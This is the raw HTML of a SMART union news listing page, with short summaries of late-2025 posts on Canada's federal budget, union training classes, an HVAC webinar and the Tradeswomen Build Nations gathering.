data-lazy-src="https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG-1024x532.jpg" /><noscript><img width="580" height="301" src="https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG-1024x532.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG-1024x532.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG-300x156.jpg 300w, https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG-768x399.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG.jpg 1179w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/smart-canada-applauds-federal-budget-2025-for-major-investments-in-infrastructure-and-union-training-programs/"> SMART Canada applauds Federal Budget 2025 for major investments in infrastructure and union training programs </a></h2> <time class="font-light block mb-4"> November 6, 2025 </time> SMART Canada welcomes the Government of Canada’s 2025 Federal Budget, which makes historic investments in infrastructure and skilled trades training, bringing major wins for the unionized construction industry across the country.</div></div></div></div></article><article class="post-85663 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-front-page-sm tag-collective-bargaining tag-education tag-education-department" id="post-85663"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img width="580" height="435" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20435'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1024x768.jpeg 1024w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-300x225.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-768x576.jpeg 768w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1536x1152.jpeg 1536w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1200x900.jpeg 1200w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1980x1485.jpeg 1980w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115.jpeg 2048w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1024x768.jpeg" /><noscript><img width="580" height="435" src="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1024x768.jpeg 1024w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-300x225.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-768x576.jpeg 768w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1536x1152.jpeg 1536w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1200x900.jpeg 1200w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115-1980x1485.jpeg 1980w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0115.jpeg 2048w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/leaders-train-to-negotiate-strong-contracts-in-revised-collective-bargaining-class/"> Leaders train to negotiate strong contracts in revised Collective Bargaining class </a></h2> <time class="font-light block mb-4"> October 31, 2025 </time> Bargaining collectively is one of the pillars of our union — the reason SMART members win stellar pay, family-supporting benefits and protections on the job. That’s why local leaders attended the SMART Education Department’s newly revised Collective Bargaining class from October 20 – 24 in Houston, Texas.</div></div></div></div></article><article class="post-85553 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-front-page-sm tag-smacna tag-webinar" id="post-85553"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img width="580" height="641" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20641'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-926x1024.jpg 926w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-271x300.jpg 271w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-768x849.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-1389x1536.jpg 1389w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-1852x2048.jpg 1852w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-1200x1327.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-1980x2190.jpg 1980w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-926x1024.jpg" /><noscript><img width="580" height="641" src="https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-926x1024.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-926x1024.jpg 926w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-271x300.jpg 271w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-768x849.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-1389x1536.jpg 1389w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-1852x2048.jpg 1852w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-1200x1327.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2025/10/cover_furnacesafter_welsch_1-jpg-1980x2190.jpg 1980w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/smart-smacna-cohost-webinar-on-building-success-in-residential-hvac/"> SMART, SMACNA cohost webinar on building success in residential HVAC </a></h2> <time class="font-light block mb-4"> October 20, 2025 </time> Residential HVAC is one of the fastest-growing opportunities in the sheet metal industry. That's why, on October 15, 2025, the SMART-SMACNA Best Practices Market Expansion Task Force cohosted a webinar titled "Building Residential Success: Best Practices in HVAC Service & Replacement." The recorded webinar is now available to view.</div></div></div></div></article><article class="post-85447 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-front-page-sm tag-education tag-education-department" id="post-85447"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img width="580" height="435" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20435'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1024x768.jpeg 1024w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-300x225.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-768x576.jpeg 768w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1536x1152.jpeg 1536w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1200x900.jpeg 1200w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1980x1485.jpeg 1980w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101.jpeg 2048w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1024x768.jpeg" /><noscript><img width="580" height="435" src="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1024x768.jpeg 1024w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-300x225.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-768x576.jpeg 768w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1536x1152.jpeg 1536w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1200x900.jpeg 1200w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101-1980x1485.jpeg 1980w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_0101.jpeg 2048w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/education-department-organizing-department-hold-course-on-organizing-signatory-contractors/"> Education Department, Organizing Department hold course on organizing contractors </a></h2> <time class="font-light block mb-4"> October 14, 2025 </time> The Education Department, in collaboration with the Organizing Department, held its Organizing III class during the week of October 6–10, 2025, in St. Louis. This redesigned class focused on the “top-down” organizing strategy, with a specific emphasis on developing organizing campaigns targeting nonunion contractors.</div></div></div></div></article><article class="post-85271 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-front-page-sm category-front-page-td tag-sisters tag-tradeswomen-build-nations tag-twbn tag-twbn-2025" id="post-85271"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img width="580" height="387" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20387'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1024x683.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-300x200.jpg 300w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-768x512.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1536x1025.jpg 1536w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-2048x1366.jpg 2048w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1200x800.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1980x1321.jpg 1980w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1024x683.jpg" /><noscript><img width="580" height="387" src="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1024x683.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-300x200.jpg 300w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-768x512.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1536x1025.jpg 1536w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-2048x1366.jpg 2048w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1200x800.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2025/10/IMG_2339-1980x1321.jpg 1980w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/smart-brings-nearly-500-sisters-and-allies-to-chicago-for-tradeswomen-build-nations/"> SMART brings nearly 500 sisters and allies to Chicago for Tradeswomen Build Nations </a></h2> <time class="font-light block mb-4"> October 9, 2025 </time> Nearly 500 SMART sisters and allies from across North America traveled to Chicago, Ill., for Tradeswomen Build Nations — the world’s largest gathering of tradeswomen — from September 19-21, 2025. Alongside more than 6,000 fellow union workers, SMART members and leaders put the power of solidarity on full display.</div></div></div></div></article><div class="pagination-wrapper section-inner"><nav class="navigation pagination" aria-label="Posts"><div class="nav-links"><a class="prev page-numbers" href="https://www.smart-union.org/sheet-metal-news/">«</a> <a class="page-numbers" href="https://www.smart-union.org/sheet-metal-news/">1</a> <span aria-current="page" class="page-numbers current">2</span> <a class="page-numbers" href="https://www.smart-union.org/sheet-metal-news//page/3">3</a> <a class="page-numbers" href="https://www.smart-union.org/sheet-metal-news//page/4">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://www.smart-union.org/sheet-metal-news//page/27">27</a> <a class="next page-numbers" href="https://www.smart-union.org/sheet-metal-news//page/3">»</a></div></nav></div></div><div  class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-34099087"></div> <script type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 